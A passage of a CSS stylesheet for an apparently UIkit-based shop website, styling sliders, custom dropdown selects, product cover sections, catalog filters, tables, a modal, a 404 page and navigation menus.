        position: relative;
        width: 100%;
        left: 0px;
        right: 0px;
    }


    .slider-5__header {
        padding: 30px 40px;
        background: var(--color-yellow);
    }
    
    .slider-5__container {
        background: var(--color-grey-light);
        border: 1px solid var(--color-grey);
    }
    
    .slider-5__item {
        padding: 40px;
    }
    
    .slider-5__item-head {
        font-weight: 600;
        font-size: 28px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
    }
    
    .slider-5__item-desc {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: right;
        color: var(--color-black-dark) !important;
    }
    
    .slider-5__form > label {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .slider-5__button-group > p {
        font-weight: 400;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    
    }
    
    .slider-5__button-group > a {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .slider-5__navigation {
        padding: 0 40px;
        display: flex;
        justify-content: end;
    }
    
    
    .slider-5__form-item-label {
        font-weight: 400;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 10px;
    }
    
    .slider-5__form-item-input {
     background-color: transparent;
     border-radius: 2px;
     padding: 12px 8px;
     max-width: 67px;
    }
    
    .slider-5__form-item:first-child {
     margin-right: 30px;
    }
    
    .slider-5__form-item::before {
        border-top: 1px solid #D1D1D1 !important;
    }
    
    .slider-5__list-item {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding:30px 15px ;
        height: 100%;
    }
    
    .slider-5__list-item2 {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding:30px 30px ;
        height: 100%;
    }
    
    .slider-5__list-item-head {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    
    .slider-5__list-item-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .slider-5__list-item-form-head {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-top: 35px;
    }
}

/* slider-5 end */


/** Custom Select **/


/* select start */
/* .center {
    position: absolute;
    display: inline-block;
    top: 50%; left: 50%;
    transform: translate(-50%, -50%);
  } */
/** Custom Select **/
.custom-select-wrapper {
    position: relative;
    display: inline-block;
    user-select: none;
}
.custom-select-wrapper select {
    display: none;
}
.custom-select {
    position: relative;
    display: inline-block;
}
.custom-select-trigger {
    position: relative;
    display: block;
    width: 190px;
    padding: 10px 11px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black);
    background: var(--color-white);
    border: 1px solid #E8EBEF;
    cursor: pointer;
}
.custom-select-trigger:after {
    position: absolute;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    top: 50%;
    right: 25px;
    margin-top: -3px;
    border-bottom: 1px solid var(--color-black);
    border-right: 1px solid var(--color-black);
    transform: rotate(45deg) translateY(-50%);
    transition: all .4s ease-in-out;
    transform-origin: 50% 0;
}
.custom-select.opened .custom-select-trigger:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0px 0;
    border: 1px solid #E8EBEF;
    box-sizing: border-box;
    background: #F8F9FA;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    padding: 10px;
    z-index: 10;
}
.custom-select.opened .custom-options {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.option-hover:before {
    background: #f9f9f9;
}
.custom-option {
    position: relative;
    display: block;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-black);
    cursor: pointer;
    transition: all .4s ease-in-out;
}
.custom-option:first-of-type {
    border-radius: 4px 4px 0 0;
}
.custom-option:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}
.custom-option:hover,
.custom-option:focus,
.custom-option:focus-visible,
.custom-option.selection {
    color: var(--color-orange);
    background: #f9f9f9;
}






.custom-select-wrapper2 {
    position: relative;
    display: inline-block;
    user-select: none;
}
.custom-select-wrapper2 select {
    display: none;
}
.custom-select2 {
    position: relative;
    display: inline-block;
}
.custom-select-trigger2 {
    position: relative;
    display: block;
    width: 320px;
    padding: 15px 11px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black);
    background: var(--color-white);
    border: 1px solid #E8EBEF;
    cursor: pointer;
}
.custom-select-trigger2:after {
    position: absolute;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    top: 50%;
    right: 25px;
    margin-top: -3px;
    border-bottom: 1px solid var(--color-black);
    border-right: 1px solid var(--color-black);
    transform: rotate(45deg) translateY(-50%);
    transition: all .4s ease-in-out;
    transform-origin: 50% 0;
}
.custom-select2.opened .custom-select-trigger2:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options2 {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0px 0;
    border: 1px solid #E8EBEF;
    box-sizing: border-box;
    background: #F8F9FA;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    padding: 10px;
    z-index: 10;
}
.custom-select2.opened .custom-options2 {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.option-hover:before {
    background: #f9f9f9;
}
.custom-option2 {
    position: relative;
    display: block;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: var(--color-black);
    cursor: pointer;
    transition: all .4s ease-in-out;
}
.custom-option2:first-of-type {
    border-radius: 4px 4px 0 0;
}
.custom-option2:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}
.custom-option2:hover,
.custom-option2:focus,
.custom-option2:focus-visible,
.custom-option2.selection {
    color: var(--color-orange);
    background: #f9f9f9;
}



@media (min-width:1200px) {
    .custom-select-wrapper {
        position: relative;
        display: inline-block;
        user-select: none;
    }
    .custom-select-wrapper select {
        display: none;
    }
    .custom-select {
        position: relative;
        display: inline-block;
    }
    .custom-select-trigger {
        position: relative;
        display: block;
        width: 235px;
        padding: 10px 11px;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black);
        background: var(--color-white);
        border: 1px solid #E8EBEF;
        cursor: pointer;
    }
    .custom-select-trigger:after {
        position: absolute;
        display: block;
        content: '';
        width: 10px;
        height: 10px;
        top: 50%;
        right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid var(--color-black);
        border-right: 1px solid var(--color-black);
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
    }
    .custom-select.opened .custom-select-trigger:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
    }
    .custom-options {
        position: absolute;
        display: block;
        top: 100%;
        left: 0;
        right: 0;
        min-width: 100%;
        margin: 0px 0;
        border: 1px solid #E8EBEF;
        box-sizing: border-box;
        background: #F8F9FA;
        transition: all .4s ease-in-out;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-15px);
        padding: 10px;
        z-index: 10;
    }
    .custom-select.opened .custom-options {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }
    .option-hover:before {
        background: #f9f9f9;
    }
    .custom-option {
        position: relative;
        display: block;
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 14px;
        line-height: 140%;
        color: var(--color-black);
        cursor: pointer;
        transition: all .4s ease-in-out;
    }
    .custom-option:first-of-type {
        border-radius: 4px 4px 0 0;
    }
    .custom-option:last-of-type {
        border-bottom: 0;
        border-radius: 0 0 4px 4px;
    }
    .custom-option:hover,
    .custom-option.selection {
        color: var(--color-orange) !important;
        background: #f9f9f9;
    }
    
    
    
    
    
    
    .custom-select-wrapper2 {
        position: relative;
        display: inline-block;
        user-select: none;
    }
    .custom-select-wrapper2 select {
        display: none;
    }
    .custom-select2 {
        position: relative;
        display: inline-block;
    }
    .custom-select-trigger2 {
        position: relative;
        display: block;
        width: 320px;
        padding: 15px 11px;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black);
        background: var(--color-white);
        border: 1px solid #E8EBEF;
        cursor: pointer;
    }
    .custom-select-trigger2:after {
        position: absolute;
        display: block;
        content: '';
        width: 10px;
        height: 10px;
        top: 50%;
        right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid var(--color-black);
        border-right: 1px solid var(--color-black);
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
    }
    .custom-select2.opened .custom-select-trigger2:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
    }
    .custom-options2 {
        position: absolute;
        display: block;
        top: 100%;
        left: 0;
        right: 0;
        min-width: 100%;
        margin: 0px 0;
        border: 1px solid #E8EBEF;
        box-sizing: border-box;
        background: #F8F9FA;
        transition: all .4s ease-in-out;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-15px);
        padding: 10px;
        z-index: 10;
    }
    .custom-select2.opened .custom-options2 {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }
    .option-hover:before {
        background: #f9f9f9;
    }
    .custom-option2 {
        position: relative;
        display: block;
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 18px;
        line-height: 140%;
        color: var(--color-black);
        cursor: pointer;
        transition: all .4s ease-in-out;
    }
    .custom-option2:first-of-type {
        border-radius: 4px 4px 0 0;
    }
    .custom-option2:last-of-type {
        border-bottom: 0;
        border-radius: 0 0 4px 4px;
    }
    .custom-option2:hover,
    .custom-option2.selection {
        color: var(--color-orange);
        background: #f9f9f9;
    }
}
/* select end */

/* castom-select end */



/* cover-4 start*/

.cover-4__content-nav {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
   }

   .cover-4__content-nav span  {
    margin-right: 5px;
   }

   .cover-4__content-nav-head > a {
        font-weight: 400;
        font-size: 12px;
        line-height: 200%;
        color: var(--color-black-dark);
   }

   .cover-4__content-nav-head {
        position: relative;
       font-weight: 400;
       font-size: 12px;
       line-height: 200%;
       color: var(--color-black-dark);
       margin: 0;
       margin-right: 20px;
   }


   .cover-4__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: -1px;
    font-size: 20px;
}


    .cover-4__content-nav-head:last-child:before {
        display: none;
    }

   
   .cover-4__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
   }
   
   .cover-4__content-nav-desc {
       font-weight: 400;
       font-size: 14px;
       line-height: 100%;
       color: var(--color-black-dark);
       opacity: 0.6;
       margin: 0;
       margin-left: 20px;
   }


.cover-4__list-heading {
    font-weight: 600;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black-dark);
}

.cover-4__list {
    list-style: none;
    padding-bottom: 15px;
    border-bottom: 1px solid var(--color-grey);
}

.cover-4__list > li {
    display: flex;
    margin-bottom: 10px;
    padding-left: 0 !important;
}

.cover-4__list > li::before {
    display: none !important;
}

.cover-4__list > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    text-decoration-line: underline;
    color: var(--color-yellow-dark);
}

.cover-4__list-item-head {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark) !important;
    margin: 0;
}

.cover-4__list-item-desc {
    margin: 0;
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

.cover-4__price-item {
    margin-right: 30px;
}   

.cover-4__price-item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-bottom: 0;
}

.cover-4__price-item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.cover-4__price-item-description > p {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin: 0;
    margin-left: 10px;
}


.cover-4__price-group-item-availability {
    font-weight: 500;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-green);
}

.cover-4__btn-prev {
 left: 20px;
}

.cover-4__btn-next {
right: 20px;
}

.cover-4__slide-list-photo > div:first-child {
    padding-left: 20px;
}

.cover-4__slide-list-photo > div {
    padding-left: 10px;
}

.cover-4__slide-list-photo > div > a > img {
    height: 100%;
    border: 2px solid transparent;
}

.cover-4__slide-list-photo > div > a > img:hover,
.cover-4__slide-list-photo > div > a > img:focus,
.cover-4__slide-list-photo > div > a > img:focus-visible {
    border: 2px solid var(--color-yellow-light);
}

.cover-4__button {
    margin-top: 10px;
}


@media (min-width:1200px) {

    .cover-4__list > li {
        display: flex;
        margin-bottom: 15px;
    }

    .cover-4__button {
        margin-top: 0;
    }

    .cover-4__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }

       .cover-4__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        }

        .cover-4__content-nav-head {
            font-weight: 400;
            font-size: 14px;
            line-height: 100%;
            color: var(--color-black-dark);
            margin: 0;
            margin-right: 20px;
        }
        
        .cover-4__content-nav-head::before {
            content: '›';
            position: absolute;
            right: -15px;
            top: 6px;
            font-size: 20px;
        }
        .cover-4__content-nav-head:last-child {
            font-weight: 400;
            font-size: 14px;
            line-height: 100%;
            color: var(--color-black-dark);
            opacity: 0.6;
            margin: 0;
        }
       
       .cover-4__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-black-dark);
           opacity: 0.6;
           margin: 0;
           margin-left: 5px;
       }
    
    
    .cover-4__list-heading {
        font-weight: 600;
        font-size: 20px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .cover-4__list {
        padding-bottom: 15px;
        border-bottom: 1px solid var(--color-grey);
    }
    
    .cover-4__list > li {
        display: flex;
        margin-bottom: 15px;
    }
    
    .cover-4__list > li > a {
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-decoration-line: underline;
        color: var(--color-yellow-dark);
    }
    
    .cover-4__list-item-head {
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin: 0;
    }
    
    .cover-4__list-item-desc {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
    }
    
    .cover-4__price-item-head {
        font-weight: 600;
        font-size: 22px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .cover-4__price-item-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .cover-4__price-item-description > p {
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin: 0;
        margin-left: 20px;
    }
    
    
    .cover-4__price-group-item-availability {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-green);
    }
    
    .cover-4__btn-prev {
     left: 20px;
    }
    
    .cover-4__btn-next {
    right: 20px;
    }
    
    .cover-4__slide-list-photo > div:first-child {
        padding-left: 20px;
    }
    
    .cover-4__slide-list-photo > div {
        padding-left: 10px;
    }
    
    .cover-4__slide-list-photo > div > a > img {
        height: 100%;
        border: 2px solid transparent;
    }
    
    .cover-4__slide-list-photo > div > a > img:hover {
        border: 2px solid var(--color-yellow-light);
    }
}

/* cover-4 end */


/* cover-9 start */

.cover-9__list-item-desc {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
}
.cover-6__content-nav > span > svg > path {
    fill:var(--color-black-dark);
}

.cover-9__list-item-desc span {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {
    .cover-9__list-item-desc {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }

    .cover-6__content-nav > span > svg > path {
        fill:var(--color-grey);
    }
    
    .cover-9__list-item-desc span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


@media (min-width:1200px) {
    .cover-9__list-item-desc {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }

    .cover-6__content-nav > span > svg > path {
        fill:var(--color-grey);
    }
    
    .cover-9__list-item-desc span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}

/* cover-9 end */


/* catalog start */

.section.catalog {
    padding-bottom: 0;
}

.catalog__tags-list  {
    display: flex;
    flex-wrap: wrap;

}

.catalog__tags-list > li {
    margin-bottom: 18px;
}

.catalog__tags-list > li:not(:last-child)  { 
 margin-right: 10px;
}
    

.catalog__tags-list > li > a {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    padding: 6px 10px;
    border: 1px solid var(--color-yellow);
    border-radius: 2px;
}

.catalog__tags-link {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    text-decoration-line: underline;
    color: var(--color-black-dark);
    transition: color .2s ease-in-out;
}

.catalog__tags-link:hover {
    color: var(--color-yellow);
}

.catalog__tags-link:focus,
.catalog__tags-link:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow);
}

.catalog__content-filter-cont {
    background: var(--color-grey-light);
    border: 1px solid var(--color-grey);
    position: relative;
}


.catalog__content-filter-cont > fieldset {
    border: none;
}

.catalog__content-filter-cont > form {
    padding: 30px;
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid var(--color-grey);
    max-height: 140px;
    overflow: hidden;
}



.catalog__content-filter-cont > form > label:not(:last-child) {
    margin-bottom: 10px;
}

.catalog__content-filter-form-head {
    font-weight: 500;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.catalog__content-filter-tire {
    margin: 0;
    align-items: center;
}

.catalog__content-filter-form-price > div > input {
    padding: 8px 12px;
}


.catalog__content-filter-form-price-scroll > div{
    border: 3px solid var(--color-grey);
    position: relative;
}

.catalog__content-filter-form-price-scroll > div::before {
    content: "";
    position: absolute;
    top: -15px;
    left: 0;
    width: 22px;
    height: 22px;
    border: 3px solid var(--color-yellow);
    background: var(--color-white);
    border-radius: 100%;
}


.catalog__content-filter-form-price-scroll > div::after {
    content: "";
    position: absolute;
    right: 50px;
    top: -15px;
    width: 22px;
    height: 22px;
    border: 3px solid var(--color-yellow);
    background: var(--color-white);
    border-radius: 100%;
}

.catalog__content-filter-form-color > li {
    margin-right: 6px;
    margin-bottom: 6px;
}

.catalog__content-filter-form-color > li > label > .uk-checkbox {
    width: 24px;
    height: 24px;
}

.catalog__content-filter-button {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
}

.catalog__content-filter-button > a {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-grey-dark);
}
 @media (min-width:960px) {
    .section.catalog {
        padding-bottom: 50;
    }
 }




/* catalog end */

/* list-6 start */

.list-6__table-content {
    position: relative;
    right: -15px;
    left:0px;
    overflow: hidden;
    overflow-x: scroll;
    white-space: nowrap;
}

.list-6__table-content::-webkit-scrollbar { width: 0; }


.list-6__table > thead > tr > th {
    font-weight: 600;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
    padding: 20px;
    white-space: nowrap;
}

.list-6__table > thead {
    background-color: var(--color-grey-light);
    border: 1px solid var(--color-grey-light);
    padding: 20px;
}

.list-6__table > tbody > tr {
    border-right: 1px solid var(--color-grey);
    border-left: 1px solid var(--color-grey);
    border-bottom: 1px solid var(--color-grey);
    
}

.list-6__table > tbody > tr > td {
    padding: 20px;
}

.list-6__table > tbody > tr > td:first-child {
    font-weight: 500;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    /* white-space: nowrap; */
    white-space: normal;
}

.list-6__table > tbody > tr > td:nth-child(2n) {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

.list-6__table > tbody > tr > td:nth-child(3n) {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

.list-6__table > tbody > tr > td:nth-child(4n) {
    font-weight: 600;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

@media (min-width:1200px) {
    .list-6__table-content {
        position: relative;
        overflow: hidden;
        overflow-x: scroll;
    }
    
    
    .list-6__table > thead > tr > th {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-black-dark);
        padding: 30px;
    }
    
    .list-6__table > thead {
        background-color: var(--color-grey-light);
        border: 1px solid var(--color-grey-light);
        padding: 30px;
    }
    
    .list-6__table > tbody > tr {
        border-right: 1px solid var(--color-grey);
        border-left: 1px solid var(--color-grey);
        border-bottom: 1px solid var(--color-grey);
        
    }
    
    .list-6__table > tbody > tr > td {
        padding: 30px;
    }
    
    .list-6__table > tbody > tr > td:first-child {
        font-weight: 500;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(2n) {
        font-weight: 400;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(3n) {
        font-weight: 400;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(4n) {
        font-weight: 600;
        font-size: 22px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
}

/* list-6 end */

/* thumbnav-start */


.thumbnav-list {
    width: 100%;
    height:70px;
    overflow: hidden;
    overflow-x: scroll;
    white-space:nowrap;
}


.thumbnav-list::-webkit-scrollbar { width: 0;}



.thumbnav-list > li {
    display: inline-block;
    vertical-align: top;
    width: 75px;
    height:48px; 
    padding-bottom: 10px;
    z-index: 10;
    border: 2px solid var(--color-grey);
    transition: border .2s ease-in-out;
}



.thumbnav-list > li > a > img {
    width: 75px;
    height: 48px;
}

.thumbnav-list > li.uk-active  {
    border: 2px solid var(--color-yellow);
}


@media (min-width:1200px) {
    .thumbnav-list {
        width: 100%;
        height:100px;
        overflow: hidden;
        overflow-x: scroll;
        white-space:nowrap;
    }
    
    
    .thumbnav-list::-webkit-scrollbar { width: 0;}
    
    
    
    .thumbnav-list > li {
        display: inline-block;
        vertical-align: top;
        width: 120px;
        height:80px; 
        padding-bottom: 10px;
        z-index: 10;
        border: 2px solid var(--color-grey);
        transition: border .2s ease-in-out;
    }
    
    
    
    .thumbnav-list > li > a > img {
        width: 120px;
        height: 80px;
    }
    
    .thumbnav-list > li.uk-active  {
        border: 2px solid var(--color-yellow);
    }
}


/* thumbnav-end */


/* modal start */

.modal-container {
    position: relative;
    background: var(--color-white);
    max-width: 580px;
    width: 100%;
    padding: 60px 20px;
    margin: 0 auto;
}


.modal__head {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
}


.modal__desc {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    text-align: center;
    color: var(--color-grey-dark);
    margin-bottom: 35px;
}

.modal__form {
    margin: 0 auto;
    max-width: 320px;
}

.modal__close {
 position: absolute;
 top: 10px;
 right: 10px;
}

@media (min-width:1200px) {
    .modal-container {
        position: relative;
        background: var(--color-white);
        max-width: 580px;
        width: 100%;
        padding: 80px;
        margin: 0 auto;
    }
    
    
    .modal__head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    
    .modal__desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        text-align: center;
        color: var(--color-grey-dark);
        margin-bottom: 35px;
    }
    
    .modal__form {
        margin: 0 auto;
        max-width: 320px;
    }
    
    .modal__close {
     position: absolute;
     top: 10px;
     right: 10px;
    }
     
}
 
/* modal end */


/* 404 start */
.error__content {
    height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}

.error__content-head {
    text-align: center;
    font-weight: 700;
    font-size: 28px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
    margin-top: 20px;
}

.error__content-desc {
    margin-top: 10px;
    margin-bottom: 30px;
    font-weight: 500;
    font-size: 14px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
    max-width: 510px;
}


@media (min-width:960px) {
    .error__content {
        height: 90vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0 auto;
    }
    
    .error__content-head {
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 20px;
        margin-top: 30px;
    }
    
    .error__content-desc {
        margin-top: 20px;
        margin-bottom: 40px;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        max-width: 510px;
    }
}


@media (min-width:1200px) {
    .error__content {
        height: 90vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0 auto;
    }
    
    .error__content-head {
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 20px;
        margin-top: 30px;
    }
    
    .error__content-desc {
        margin-top: 20px;
        margin-bottom: 40px;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        max-width: 510px;
    }
}

/* 404 end */



/* uk-nav start */

.navbar-dropdown-container {
    height: 100%;
    overflow: hidden;
}

.catalog-menu {
    list-style: none;
    padding-left: 0;
    margin: 0;
    position: relative;
    height: 100%;
}

.uk-dropdown {
    background-color: transparent;
    box-shadow: none;
}

.catalog-menu>li {
    width: 25%;
}

.catalog-menu li.catalog-menu__parent>a {
    position: relative;
    padding-right: 30px;
}

.catalog-menu li a {
    min-height: 40px;
    padding: 8px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;li
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    text-decoration: none;
    transition: color.2s ease-in-out;
}

.catalog-menu li a:hover {
    color: var(--color-yellow-dark);
}


.catalog-menu li a:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
}

.catalog-menu li.catalog-menu__parent>a:after {
    content: url(../image/hover.svg);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: rotate(180deg);
    position: absolute;
    top: calc(50% -5px);
    right: 40px;
    transition: transform .2s ease-in-out;
}

.catalog-menu li.catalog-menu__parent>a:hover:after,
.catalog-menu li.catalog-menu__parent>a:focus:after,
.catalog-menu li.catalog-menu__parent>a:focus-visible:after {
    content: url(../image/hover.svg);
    transform: rotate(0deg);
    top: calc(50% -6px);
    right: 40px;
}




.catalog-menu li.catalog-menu__parent>a:hover,
.catalog-menu li.catalog-menu__parent>a:focus,
.catalog-menu li.catalog-menu__parent>a:focus-visible
 {
    color: var(--color-yellow-dark);
}




.catalog-menu>li>.catalog-menu_sub {
    width: 25%;
}
.catalog-menu_sub {
    display: none;
    list-style: none;
    padding: 0;
    margin: 0;
    top: 0!important;
    width: 100%;
    min-height: 100%;
}
.uk-dropdown {
    display: none;
    position: absolute;
    z-index: 1020;
    box-sizing: border-box;
    min-width: 200px;
    padding: 20px;

}

/* uk-nav end */

/* offcanvas-bar start */

.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-light .uk-nav-default .uk-nav-sub a, .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a, .uk-overlay-primary .uk-nav-default .uk-nav-sub a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a {
    color: var(--color-black-dark) !important;
}

.uk-nav-sub a {
    padding:  0;
}

.uk-offcanvas-overlay::before {
    background: rgba(0,0,0,.6);
}

.offcanvas-bar {
    background: var(--color-white) !important;
    padding: 0;
}

.uk-nav-parent-icon>.uk-parent>a::after {
    background-image: url(../image/hever2.svg) !important;
    transition:  transform .2s ease-in-out;
}

.uk-nav-parent-icon>.uk-parent.uk-open>a::after {
    transform: rotate(180deg);
    background-image: url(../image/hever2.svg) !important;
}

.burger-nav > ul > .uk-parent > a{ 
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}


.burger-nav > ul > li > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 15px 20px;
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav {
    padding: 0;
}


    

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}

